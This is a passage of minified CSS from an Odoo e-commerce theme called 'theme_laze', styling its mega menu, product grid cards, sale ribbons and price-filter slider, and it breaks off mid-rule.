-webkit-transition: all 10ms ease-in-out; transition: all 10ms ease-in-out;}.mm-mega-menu .mm-alone-item .item a:not(.mm-title):hover:after{opacity: 0.8; border-color: #FFC217;}.mm-mega-menu .mm-product-grid .mm-grid{margin: 8px 0; border: 1px solid #dee2e6;}.mm-mega-menu .mm-product-grid .mm-grid .img{position: relative;}.mm-mega-menu .mm-product-grid .mm-grid .img:before{content: ""; padding-bottom: 100%; display: inline-block; vertical-align: top;}.mm-mega-menu .mm-product-grid .mm-grid .img img{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto; max-width: 100%; max-height: 100%;}.mm-mega-menu .mm-product-grid .mm-grid .mm-grid-title{padding: 10px; border-top: 1px solid #dee2e6;}.mm-mega-menu .mm-product-grid .mm-grid .mm-grid-title a{color: #323232; font-size: 14px; font-weight: 500; padding: 0; line-height: 22px; display: inline-block; vertical-align: top; background: none; position: relative; margin: 5px 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}.mm-mega-menu .mm-product-grid .mm-grid .mm-grid-title a:hover{color: #FFC217; -webkit-transition: all 10ms ease-in-out; transition: all 10ms ease-in-out; text-decoration: none;}.mm-mega-menu .mm-cat-list{padding: 15px 0; list-style: none;}.mm-mega-menu .mm-cat-list .mm-label{padding-bottom: 5px; margin-bottom: 10px; border-bottom: 1px dashed #ddd;}.mm-mega-menu .mm-cat-list .mm-label .mm-title{color: #FFC217; font-size: 15px; font-weight: 600; padding: 0; margin: 0; display: inline-block; vertical-align: top; -webkit-transition: none; transition: none;}.mm-mega-menu .mm-cat-list .mm-label:hover .mm-title{color: #323232;}.mm-mega-menu .mm-cat-list .mm-col{list-style: none; padding-top: 15px; padding-bottom: 15px;}.mm-mega-menu .mm-cat-list li a{color: #FFC217; font-size: 15px; font-weight: 600; margin: 0; display: inline-block; vertical-align: top; text-decoration: none;}.mm-mega-menu .mm-cat-list li a:hover{color: #323232;}.mm-mega-menu .mm-cat-list li a:not(.mm-title){padding: 0 0 0 18px; font-size: 14px; color: #323232; line-height: 22px; display: inline-block; vertical-align: top; background: none; position: relative; margin: 5px 0; font-weight: 500; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}.mm-mega-menu .mm-cat-list li a:not(.mm-title)::after{content: ""; position: absolute; top: 7px; left: 0; width: 8px; background: #fff; height: 8px; border-radius: 50%; opacity: 0.5; border: 1px solid #323232; -webkit-transition: all 0.3s ease; transition: all 0.3s ease;}.mm-mega-menu .mm-cat-list li a:not(.mm-title):hover{color: #FFC217; -webkit-transition: all 10ms ease-in-out; transition: all 10ms ease-in-out;}.mm-mega-menu .mm-cat-list li a:not(.mm-title):hover:after{opacity: 0.8; border-color: #FFC217;}.mm-mega-menu .mixed-list_back-img{position: absolute;}.mm-mega-menu .mm-mixed-listing{padding-top: 30px; padding-bottom: 30px;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item{list-style: none;}.mm-mega-menu .mm-mixed-listing .mm-mixed-content{padding-bottom: 20px;}.mm-mega-menu .mm-mixed-listing .mm-mixed-content p:last-child{margin-bottom: 0;}.mm-mega-menu .mm-mixed-listing .mm-mixed-banner .mm-mb-label{font-weight: 500; color: #323232; font-size: 16px; margin-bottom: 5px;}.mm-mega-menu .mm-mixed-listing .mm-mixed-banner .mm-mb-desc{padding-top: 10px;}.mm-mega-menu .mm-mixed-listing .mm-mixed-slider .mm-mixed-slider-in{position: relative;}.mm-mega-menu .mm-mixed-listing .mm-mixed-slider .mm-mixed-slider-in .mm-mb-label{font-weight: 600; color: #FFC217; font-size: 16px; border-bottom: 1px dashed #ddd; padding: 0px 65px 10px 0; margin: 0 0 10px;}.mm-mega-menu .mm-mixed-listing .mm-mixed-slider .mm-mixed-slider-in .mm-mb-slider .mm-mbs-label{font-weight: 500; padding-top: 12px; padding-bottom: 8px; color: #323232;}.mm-mega-menu .mm-mixed-listing .mm-mixed-slider .mm-mixed-slider-in .mm-mb-slider .carousel-control{background: #FFC217; width: 30px; height: 30px; position: absolute; top: 0; right: 0; text-align: center; line-height: 30px; color: #fff; cursor: pointer;}.mm-mega-menu .mm-mixed-listing .mm-mixed-slider .mm-mixed-slider-in .mm-mb-slider .carousel-control:hover{background: #323232;}.mm-mega-menu .mm-mixed-listing .mm-mixed-slider .mm-mixed-slider-in .mm-mb-slider .carousel-control.left{right: 31px;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item-heading{margin-bottom: 20px;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item-heading a{color: #323232; text-decoration: none;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item-heading .mm-title{font-size: 18px; font-weight: 500; line-height: 1.3; color: #323232; display: inline-block; vertical-align: top; width: 100%; margin-bottom: 10px;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item-heading .mm-mixed-desc{color: #6c757d;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item-img{display: -webkit-box; display: -webkit-flex; display: flex; align-items: flex-start;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item-img + .mm-mixed-item-img{padding-top: 15px;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item-img .mm-mi-img{max-width: 50px;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item-img .mm-mi-img + .mm-mi-desc{padding-left: 15px;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item-img .mm-mi-desc{flex: 1;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item-img .mm-title{font-weight: 500; color: #323232; font-size: 15px; text-decoration: none; display: inline-block; vertical-align: top; margin-bottom: 5px;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item-img .mm-title:hover{color: #FFC217;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item-img p:last-child{margin-bottom: 0;}.mm-mega-menu .mm-cat-level-1 .cat-level-title > a{width: 100%; line-height: 35px; color: #323232; display: inline-block; vertical-align: top; text-decoration: none; -webkit-transition: all 0.55s ease; transition: all 0.55s ease; position: relative; padding: 10px 10px 10px 54px; font-size: 15px; font-weight: 600;}.mm-mega-menu .mm-cat-level-1 .icon{position: absolute; top: 0; left: 10px; bottom: 0; margin: auto; width: 35px; height: 35px;}.mm-mega-menu .mm-cat-level-1 .icon img{width: 35px; height: 35px; object-fit: cover;}.mm-mega-menu .mm-cat-level-1-v2 .cat-level-title > a{width: 100%; line-height: 35px; color: #323232; display: inline-block; vertical-align: top; text-decoration: none; -webkit-transition: all 0.55s ease; transition: all 0.55s ease; position: relative;}.mm-mega-menu .mm-cat-level-1-v2 .icon{position: absolute; top: 0; left: 10px; bottom: 0; margin: auto; width: 35px; height: 35px;}.mm-mega-menu .mm-cat-level-1-v2 .icon img{width: 35px; height: 35px; object-fit: cover;}@media (min-width: 768px){.navbar-nav > .mm-mega-menu{position: static !important;}.navbar-nav > .mm-mega-menu > .mm-maga-main{display: block; opacity: 0; pointer-events: none; transition: ease all 0.35s;}.navbar-nav > .mm-mega-menu > .mm-maga-main .mm-maga-main-width{display: none;}.navbar-nav > .mm-mega-menu:hover > .mm-maga-main{opacity: 1; pointer-events: auto; top: 100%;}.navbar-nav > .mm-mega-menu:hover > .mm-maga-main .mm-maga-main-width{display: block;}.navbar-nav > .mm-mega-menu .mm-mega-1 .mm-col{flex: 0 0 100%; max-width: 100%; padding-left: 15px; padding-right: 15px;}.navbar-nav > .mm-mega-menu .mm-mega-1 .mm-product-grid{margin-left: -8px; margin-right: -8px;}.navbar-nav > .mm-mega-menu .mm-mega-1 .mm-product-grid .mm-col{padding-left: 8px; padding-right: 8px;}.navbar-nav > .mm-mega-menu .mm-mega-2 .mm-col{flex: 0 0 50%; max-width: 50%; padding-left: 15px; padding-right: 15px;}.navbar-nav > .mm-mega-menu .mm-mega-2 .mm-product-grid{margin-left: -8px; margin-right: -8px;}.navbar-nav > .mm-mega-menu .mm-mega-2 .mm-product-grid .mm-col{padding-left: 8px; padding-right: 8px;}.navbar-nav > .mm-mega-menu .mm-mega-3 .mm-col{flex: 0 0 33.33333333%; max-width: 33.33333333%; padding-left: 15px; padding-right: 15px;}.navbar-nav > .mm-mega-menu .mm-mega-3 .mm-product-grid{margin-left: -8px; margin-right: -8px;}.navbar-nav > .mm-mega-menu .mm-mega-3 .mm-product-grid .mm-col{padding-left: 8px; padding-right: 8px;}.navbar-nav > .mm-mega-menu .mm-mega-4 .mm-col{flex: 0 0 25%; max-width: 25%; padding-left: 15px; padding-right: 15px;}.navbar-nav > .mm-mega-menu .mm-mega-4 .mm-product-grid{margin-left: -8px; margin-right: -8px;}.navbar-nav > .mm-mega-menu .mm-mega-4 .mm-product-grid .mm-col{padding-left: 8px; padding-right: 8px;}.navbar-nav > .mm-mega-menu .mm-mega-5 .mm-col{flex: 0 0 20%; max-width: 20%; padding-left: 15px; padding-right: 15px;}.navbar-nav > .mm-mega-menu .mm-mega-5 .mm-product-grid{margin-left: -8px; margin-right: -8px;}.navbar-nav > .mm-mega-menu .mm-mega-5 .mm-product-grid .mm-col{padding-left: 8px; padding-right: 8px;}.navbar-nav > .mm-mega-menu .mm-mega-6 .mm-col{flex: 0 0 16.66666667%; max-width: 16.66666667%; padding-left: 15px; padding-right: 15px;}.navbar-nav > .mm-mega-menu .mm-mega-6 .mm-product-grid{margin-left: -8px; margin-right: -8px;}.navbar-nav > .mm-mega-menu .mm-mega-6 .mm-product-grid .mm-col{padding-left: 8px; padding-right: 8px;}.navbar-nav > .mm-mega-menu .mm-maga-main{text-align: left; position: absolute; top: 110%; left: 0; right: 0; z-index: 1111; background: #fff; box-shadow: 0px 14px 12px 0px rgba(0, 0, 0, 0.18); max-height: 80vh; overflow-y: auto;}.navbar-nav > .mm-mega-menu .mm-maga-main.mm-mega-cat-level{background: none; box-shadow: none; pointer-events: none; max-height: inherit; overflow-y: inherit;}.navbar-nav > .mm-mega-menu .mm-maga-main.mm-mega-cat-level .mmc-body{background: #fff; box-shadow: 0px 14px 12px 0px rgba(0, 0, 0, 0.18); pointer-events: auto;}.navbar-nav > .mm-mega-menu .mm-maga-main.mm-mega-cat-level .mm-maga-main-width{padding-left: 0; padding-right: 0;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-maga-main-width{margin: 0 auto; padding-left: 15px; padding-right: 15px;}}@media (min-width: 768px) and (min-width: 768px){.navbar-nav > .mm-mega-menu .mm-maga-main .mm-maga-main-width{max-width: 720px;}}@media (min-width: 768px) and (min-width: 992px){.navbar-nav > .mm-mega-menu .mm-maga-main .mm-maga-main-width{max-width: 960px;}}@media (min-width: 768px) and (min-width: 1200px){.navbar-nav > .mm-mega-menu .mm-maga-main .mm-maga-main-width{max-width: 1320px;}}@media (min-width: 768px){.navbar-nav > .mm-mega-menu .mm-maga-main .mm-product-grid{padding-top: 15px; padding-bottom: 15px;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level{position: relative; background: #fff; padding: 0; list-style: none;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level .mm-cat-level-1{width: 25%;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level .mm-cat-level-1 .cat-level-title{position: relative; border-bottom: 1px solid #dee2e6; border-right: 1px solid #dee2e6; background: #fff;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level .mm-cat-level-1 .cat-level-title > a{padding: 10px 10px 10px 54px;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level .mm-cat-level-1 .cat-level-title .icon{left: 10px;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level .mm-cat-level-1 .cat-level-title.active-li{position: relative; z-index: 2; background: #fff;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level .mm-cat-level-1 .cat-level-title.active-li > a{color: #FFC217;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level .mm-cat-level-1 .cat-level-title.active-li:before{content: ""; position: absolute; top: 0; right: -2px; bottom: 0; width: 2px; background: #FFC217;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level .mm-cat-level-1 .cat-level-title.active-li:after{content: ""; position: absolute; top: 0; bottom: 0; right: 0; border-bottom: 10px solid transparent; border-right: 10px solid #FFC217; border-top: 10px solid transparent; height: 1px; margin: auto;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level .mm-cat-level-2{position: absolute; top: 0; min-height: 100%; left: 25%; display: none; width: 75%; padding: 0px 20px; background: #fff; max-height: 60vh; overflow-y: auto;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level .mm-cat-level-2 .mm-cat-list{padding-bottom: 15px;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level .mm-cat-level-2.menu-active{display: block;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level .mm-heading{border-bottom: 1px dashed #ddd; padding: 0 0 10px; margin: 0 0 10px;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level-v2{position: relative; background: #fff; padding: 0; list-style: none;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level-v2 .mm-cat-level-1-v2{width: 25%;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level-v2 .mm-cat-level-1-v2 .cat-level-title{position: relative; padding: 0 20px; background: #fff;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level-v2 .mm-cat-level-1-v2 .cat-level-title > a{padding: 10px 0 15px 50px; border-bottom: 1px solid #dee2e6;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level-v2 .mm-cat-level-1-v2 .cat-level-title .icon{left: 0;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level-v2 .mm-cat-level-1-v2 .cat-level-title.active-li{position: relative; z-index: 2; background: #fff;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level-v2 .mm-cat-level-1-v2 .cat-level-title.active-li > a{color: #FFC217;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level-v2 .mm-cat-level-1-v2 .cat-level-title.active-li:after{content: ""; position: absolute; top: 0; bottom: 0; right: 0; border-bottom: 16px solid transparent; border-right: 16px solid rgba(246, 246, 255, 0.88); border-top: 16px solid transparent; height: 1px; margin: auto;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level-v2 .mm-cat-level-2-v2{position: absolute; top: 0; min-height: 100%; left: 25%; display: none; width: 75%; padding: 10px 26px; background: rgba(246, 246, 255, 0.88); max-height: 60vh; overflow-y: auto;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level-v2 .mm-cat-level-2-v2 .mm-cat-list{padding-bottom: 15px;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level-v2 .mm-cat-level-2-v2.menu-active{display: block;}}@media (min-width: 768px){.navbar-nav > li.o_extra_menu_items > a.o-no-caret:after{display: none;}.navbar-nav > li.o_extra_menu_items > a.o-no-caret i{line-height: inherit;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu{position: relative;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-maga-main{display: none; background: #f9faff;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu.open-mob-menu .mm-maga-main{display: block; border-top: 1px solid rgba(25, 25, 27, 0.1);}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-maga-main-width{padding-left: 15px; padding-right: 15px;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-col{flex: 0 0 100%; padding-left: 15px; padding-right: 15px;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mob_menu{position: absolute; top: 0; right: 0; width: 40px; height: 40px; line-height: 40px; color: #000; cursor: pointer; text-align: center; font-size: 25px;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mob_menu:after{content: "\f107"; font-family: FontAwesome; border: 0; vertical-align: middle; top: -5px; right: 0; bottom: 0; left: 0; margin: auto;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-cat-level-1 .mob_menu{right: -15px; color: #323232;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-alone-item{padding: 0;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-alone-item .item a{border: none;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-product-grid .mm-col{flex: 0 0 50%; max-width: 50%;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-cat-list .mm-col{padding-bottom: 0;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-cat-list .mm-col:first-child{padding-top: 0;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-mixed-listing{padding-top: 15px; padding-bottom: 15px;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-mixed-listing .mm-mixed-item + .mm-mixed-item{margin-top: 30px;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-category-level{padding: 10px 0; list-style: none;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-cat-level-1 .icon{left: 0;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-cat-level-1 .mm-cat-list{padding-top: 15px;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-cat-level-1 .cat-level-title{position: relative;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-cat-level-1 .cat-level-title > a{padding: 5px 10px 5px 45px;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-cat-level-1.open-mob-menu .mm-cat-level-2{display: block;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-cat-level-2{display: none;}.navbar-nav > li.o_extra_menu_items .mm-maga-main{min-width: 300px;}.navbar-nav > li.o_extra_menu_items > .dropdown-menu > li > a{padding: 11px !important;}.navbar-nav > li.o_extra_menu_items > .dropdown-menu > li.mm-mega-menu > a{padding-right: 40px !important;}.navbar-nav > li.o_extra_menu_items .o_mega_menu .row .col-lg-3{flex: 0 0 100%; max-width: 100%;}}@media (max-width: 767px){.mm-mega-menu{position: relative;}.mm-mega-menu .mm-maga-main{display: none; background: #f9faff;}.mm-mega-menu.open-mob-menu .mm-maga-main{display: block; border-top: 1px solid rgba(25, 25, 27, 0.1);}.mm-mega-menu .mm-maga-main-width{padding-left: 15px; padding-right: 15px;}.mm-mega-menu .mm-col{flex: 0 0 100%; padding-left: 15px; padding-right: 15px;}.mm-mega-menu .mob_menu{position: absolute; top: 0; right: 0; width: 40px; height: 40px; line-height: 40px; color: #000; cursor: pointer; text-align: center; font-size: 25px;}.mm-mega-menu .mob_menu:after{content: "\f107"; font-family: FontAwesome; border: 0; vertical-align: middle; top: -5px; right: 0; bottom: 0; left: 0; margin: auto;}.mm-mega-menu .mm-cat-level-1 .mob_menu{right: -15px; color: #323232;}.mm-mega-menu .mm-alone-item{padding: 0;}.mm-mega-menu .mm-alone-item .item a{border: none;}.mm-mega-menu .mm-product-grid .mm-col{flex: 0 0 50%; max-width: 50%;}.mm-mega-menu .mm-cat-list .mm-col{padding-bottom: 0;}.mm-mega-menu .mm-cat-list .mm-col:first-child{padding-top: 0;}.mm-mega-menu .mm-mixed-listing{padding-top: 15px; padding-bottom: 15px;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item + .mm-mixed-item{margin-top: 30px;}.mm-mega-menu .mm-category-level{padding: 10px 0; list-style: none;}.mm-mega-menu .mm-cat-level-1 .icon{left: 0;}.mm-mega-menu .mm-cat-level-1 .mm-cat-list{padding-top: 15px;}.mm-mega-menu .mm-cat-level-1 .cat-level-title{position: relative;}.mm-mega-menu .mm-cat-level-1 .cat-level-title > a{padding: 5px 10px 5px 45px;}.mm-mega-menu .mm-cat-level-1.open-mob-menu .mm-cat-level-2{display: block;}.mm-mega-menu .mm-cat-level-2{display: none;}}

/* /theme_laze/static/src/scss/shop.scss defined in bundle 'web.assets_frontend' */
 tr.load_next_product{opacity: 0;}tr.load_pre_product{display: none !important;}.as-ribbon-wrpa{position: absolute; top: 0; left: 0; z-index: 1;}.as-ribbon-wrpa .ribbon-style-1{position: relative; top: -6px; left: 6px;}.as-ribbon-wrpa .ribbon-style-1:after{content: ""; position: absolute; top: 0px; right: -6px; border-bottom: 6px solid #323232; border-right: 6px solid transparent;}.as-ribbon-wrpa .ribbon-style-1 span{background-color: #FFC217; color: #fff; padding: 5px 12px; position: relative; display: inline-block; text-align: center; font-weight: 500; box-shadow: 3px 3px 5px 0 rgba(0, 0, 0, 0.8); font-size: 12px; line-height: 1;}.as-ribbon-wrpa .ribbon-style-2{position: relative; top: 10px; left: 10px; padding: 1px; border-radius: 40px; background-color: #FFC217;}.as-ribbon-wrpa .ribbon-style-2 span{padding: 3px 7px 3px 15px; position: relative; display: inline-block; text-align: center; font-weight: 500; font-size: 12px; border: 1px dashed currentColor; border-radius: 40px; line-height: 1; vertical-align: top; color: #fff;}.as-ribbon-wrpa .ribbon-style-2 span:after{content: ""; position: absolute; top: 0; left: 6px; bottom: 0; margin: auto; width: 4px; height: 4px; background: currentColor; border-radius: 50%;}.as-ribbon-wrpa .ribbon-style-3{position: relative; top: 10px; left: 10px; z-index: 1; box-shadow: -3px 2px 4px 0 rgba(0, 0, 0, 0.1); color: #FFC217;}.as-ribbon-wrpa .ribbon-style-3:before, .as-ribbon-wrpa .ribbon-style-3:after{content: ""; position: absolute; width: 10px; right: -5px; z-index: -1; background: currentColor;}.as-ribbon-wrpa .ribbon-style-3:before{top: 0; bottom: 50%; -webkit-transform: skew(-33deg, 0deg); transform: skew(-33deg, 0deg);}.as-ribbon-wrpa .ribbon-style-3:after{bottom: 0; top: 50%; -webkit-transform: skew(33deg, 0deg); transform: skew(33deg, 0deg);}.as-ribbon-wrpa .ribbon-style-3 span{background-color: #FFC217; color: #fff; display: inline-block; text-align: center; font-weight: 500; font-size: 12px; line-height: 23px; padding-left: 10px; padding-right: 10px; position: relative; text-transform: uppercase;}.as-ribbon-wrpa .ribbon-style-4{position: relative; top: 0; left: 0; z-index: 1; overflow: hidden; width: 100px; height: 100px;}.as-ribbon-wrpa .ribbon-style-4 span{background-color: #FFC217; color: #fff; display: inline-block; text-align: center; font-weight: 500; font-size: 12px; line-height: 28px; padding-left: 10px; padding-right: 10px; text-transform: uppercase; -webkit-transform: rotate(-45deg); transform: rotate(-45deg); width: 140px; box-shadow: -3px 2px 4px 0 rgba(0, 0, 0, 0.37); position: relative; top: 24px; left: -32px;}.as-ribbon-wrpa .ribbon-style-5 span{background-color: #FFC217; color: #fff; position: relative; padding: 6px 15px 6px 5px; display: inline-block; margin: 10px 0 0 -7px; font-weight: 500; font-size: 12px;}.as-ribbon-wrpa .ribbon-style-5 span i{margin-right: 5px;}.as-ribbon-wrpa .ribbon-style-5 span:after{content: ""; position: absolute; top: -6px; left: 0; border-bottom: 6px solid #323232; border-left: 6px solid transparent;}.spf-box .slider.slider-horizontal{width: 100%; height: 14px;}.spf-box .slider.slider-horizontal .slider-track{height: 2px; margin-top: -2px;}.spf-box .slider.slider-horizontal .slider-selection{background: #323232; box-shadow: none; border-radius: 0;}.spf-box .slider.slider-horizontal .slider-handle{background: #FFC217; width: 10px; height: 10px; margin-left: -5px;}.spf-box .spf-action{width: 100%; display: inline-block; vertical-align: top; margin-top: 15px;}.spf-box .spf-action .price_filter_details{float: left; margin-top: 5px;}.spf-box .spf-action button{float: right; background: #000; border: none; color: #fff; font-size: 12px; padding: 4px 10px; text-transform: uppercase; letter-spacing: 0.5px; cursor: pointer;}.spf-box .spf-action button:after{background: #323232;}.o_wsale_products_grid_table_wrapper .oe_product{}#products_grid .o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_grid_wrapper{padding: 0 !important;}#products_grid .o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_grid_wrapper .oe_product_cart{position: relative; top: auto; left: auto; bottom: auto; right: auto; margin: 8px; border-radius: 0; border: 1px solid #ebebeb; -webkit-transition: ease all 0.35s; transition: ease all 0.35s; overflow: inherit;}@media (max-width: 767px){#products_grid .o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_grid_wrapper .oe_product_cart{margin: 4px;}}.o_wsale_products_grid_table_wrapper .oe_product .oe_subdescription{max-height: inherit !important; padding-top: 15px; -webkit-transform: scale(1); transform: scale(1);}.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_information{background: none !important;}.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_information_text{padding: 10px !important; text-align: left; border-top: 1px solid #ebebeb;}.o_wsale_products_grid_table_wrapper .oe_product .as-pro-tags{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; padding-top: 10px;}.o_wsale_products_grid_table_wrapper .oe_product .as-pro-tags span{background: #FFC217; color: #fff; padding: 3px 8px; font-size: 12px; border-radius: 3px; margin-right: 4px; margin-top: 1px; margin-bottom: 1px; position: relative;}.o_wsale_products_grid_table_wrapper .oe_product .prod_rating{padding: 0 0 4px; font-size: 12px; color: #f3aa25;}@media (min-width: 576px){.o_wsale_layout_list .o_wsale_products_grid_table_wrapper .oe_product .prod_rating{position: relative; top: auto; left: auto;}}.o_wsale_products_grid_table_wrapper .oe_product .prod_rating i.fa-star-half-o ~ span:before, .o_wsale_products_grid_table_wrapper .oe_product .prod_rating i.fa-star ~ span:before{color: #ffb300;}.o_wsale_products_grid_table_wrapper .oe_product .prod_rating span{display: none;}.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_products_item_title{margin: 0 0 4px; font-weight: 500; font-size: 15px; font-family: inherit;}.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_products_item_title a{color: #323232; text-decoration: none; display: inline-block; vertical-align: top; max-width: 100%; text-overflow: ellipsis; overflow: hidden; white-space: nowrap;}.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_products_item_title a.btn-danger{display: block; color: #fff;}.o_wsale_products_grid_table_wrapper .oe_product .oe_product_image:after{content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 40%, #fff 87%); -webkit-transition: ease-out opacity 0.22s; transition: ease-out opacity 0.22s; opacity: 0; pointer-events: none;}.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_btn{overflow: hidden; position: absolute; display: inline-block; left: 0; right: 0; bottom: 100%; padding: 20px 0 5px; -webkit-transition: ease all 0.35s; transition: ease all 0.35s; opacity: 1;}.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_btn .btn{padding: 10px; background-color: #323232 !important; color: #fff !important; border: none; width: 40px; height: 40px; margin: 0 3px 0 0; bottom: -10px; box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px !important; display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex; align-items: center; justify-content: center; position: relative; -webkit-transition: ease-out bottom 0.34s, ease-out opacity 0.22s; transition: ease-out bottom 0.34s, ease-out opacity 0.22s; transition-delay: 0.01s; opacity: 0; -webkit-transform: scale(1); transform: scale(1);}.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_btn .btn + .btn{transition-delay: 0.05s;}.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_btn .btn + .btn + .btn{transition-delay: 0.10s;}.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_btn .btn + .btn + .btn + .btn{transition-delay: 0.15s;}.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_btn .btn .fa{display: block;}@media (max-width: 1199px){.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_btn .btn{width: 36px; height: 36px; margin: 3px;}}.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_btn .btn:hover:not(:disabled):not(.o_wysiwyg_loader), .o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_btn .btn:hover:not(.disabled){color: #fff !important; background: #FFC217 !important;}.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_btn .btn.disabled, .o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_btn .btn:disabled, .o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_btn .btn.o_wysiwyg_loader{color: #fff !important; background: #FFC217 !important;}.o_wsale_products_grid_table_wrapper .oe_product .oe_product_cart:hover .oe_product_image:after{content: ""; opacity: 1;}.o_wsale_products_grid_table_wrapper .oe_product .oe_product_cart:hover .o_wsale_product_btn .btn{opacity: 1; bottom: 10px;}.o_wsale_products_grid_table_wrapper .oe_product .product_price{color: #6c757d; font-weight: 500; font-size: 13px;}.o_wsale_products_grid_table_wrapper .oe_product .product_price b{font-weight: 500;}.o_wsale_products_grid_table_wrapper .oe_product .oe_product_image{height: auto; padding: 0 !important;}.o_wsale_products_grid_table_wrapper .oe_product .oe_product_image > .d-block{position: relative; overflow: hidden;}.o_wsale_products_grid_table_wrapper .oe_product .oe_product_image > .d-block:after{content: "" !important; padding-bottom: 100%; display: inline-block !important; vertical-align: top;}.o_wsale_products_grid_table_wrapper .oe_product .oe_product_image > .d-block img{position: absolute; top: 0; left: 0; bottom: 0; right: 0; max-width: 100%; max-height: 100%; margin: auto; width: auto; filter: grayscale(0) blur(0); -webkit-transform: scale(1); transform: scale(1); -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}.o_wsale_products_grid_table_wrapper .oe_product .oe_product_cart:hover .oe_product_image > .d-block img{-webkit-transform: scale(1.1); transform: scale(1.1);}.o_wsale_products_grid_table_wrapper .oe_product.oe_image_full .o_wsale_product_information{position: relative; top: auto; left: auto; right: auto; bottom: auto;}@media (min-width: 768px){.o_wsale_products_grid_table_wrapper .oe_product[rowspan="2"] .oe_product_image > .d-block:after{padding-bottom: calc(14.47rem * 3);}.o_wsale_products_grid_table_wrapper .oe_product[rowspan="3"] .oe_product_image > .d-block:after{padding-bottom: calc(14.47rem * 5);}.o_wsale_products_grid_table_wrapper .oe_product[rowspan="4"] .oe_product_image > .d-block:after{padding-bottom: calc(14.07rem * 